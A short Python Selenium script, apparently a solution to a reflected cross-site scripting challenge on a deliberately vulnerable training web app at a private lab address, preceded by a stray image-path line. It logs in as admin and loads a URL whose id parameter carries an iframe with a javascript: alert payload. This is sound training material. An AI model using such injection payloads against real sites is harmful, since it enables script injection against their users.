 def reflected_xss(browser, url):
    print('Popping reflected XSS in browser...')
    browser.get(url)
    sleep(3)
    closing_welcome_button(browser)
    login_as_admin(browser)

    #slove the XSS challenge
    xss_url = 'http://192.168.55.132:3000/#/track-result?id=<iframe%20src%3D"javascript:alert(%60xss%60)">'
    browser.get(xss_url)
    sleep(5)

url = 'http://192.168.55.132:3000/#/login'
reflected_xss(get_browser(), url)